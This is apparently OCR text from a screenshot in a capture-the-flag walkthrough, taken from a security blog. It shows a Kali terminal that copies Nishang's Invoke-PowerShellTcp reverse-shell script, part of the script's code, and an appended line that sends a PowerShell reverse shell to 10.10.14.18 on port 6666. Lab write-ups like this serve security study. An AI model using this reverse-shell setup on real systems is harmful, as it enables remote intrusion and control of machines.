 dayu
restart-vm-
tools
mount-
shared-
folders
dayuchatter
box
root@kali: ~/Desktop/dayuchatterbox
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/dayu × root@kali: ~/Desktop/day... × root@kali: ~/Desktop/dayu × root@kali: ~/Desktop/day... ×
root@kali:~/Desktop/dayuchatterbox# locate PowerShellTcp
/usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1
/usr/share/nishang/Shells/Invoke-PowerShellTcpOneLine.ps1
/usr/share/nishang/Shells/Invoke-PowerShellTcpOneLineBind.ps1
root@kali:~/Desktop/dayuchatterbox# cp /usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1 .
root@kali:~/Desktop/dayuchatterbox# ls
36025.py  Invoke-PowerShellTcp.ps1
root@kali:~/Desktop/dayuchatterbox# mv Invoke-PowerShellTcp.ps1 dayu.ipp
root@kali:~/Desktop/dayuchatterbox# gedit dayu.ipp
打开(O) *dayu.ipp 保存(S)
~/Desktop/dayuchatterbox
target.
                Write-Error $_
            }
            $sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
            $x = ($error[0] | Out-String)
            $error.clear()
            $sendback2 = $sendback2 + $x
            #Return the results
            $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
            $stream.Write($sendbyte,0,$sendbyte.Length)
            $stream.Flush()
        }
        $client.Close()
        if ($listener)
        {
            $listener.Stop()
        }
    }
    catch
    {
        Write-Warning "Something went wrong! Check if the server is reachable and you are
using the correct port."
        Write-Error $_
    }
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.18 -Port 6666
Matlab 制表符宽度：8 第 127 行，第 64 列 插入
大余安全
https://blog.csdn.net/qq_34801745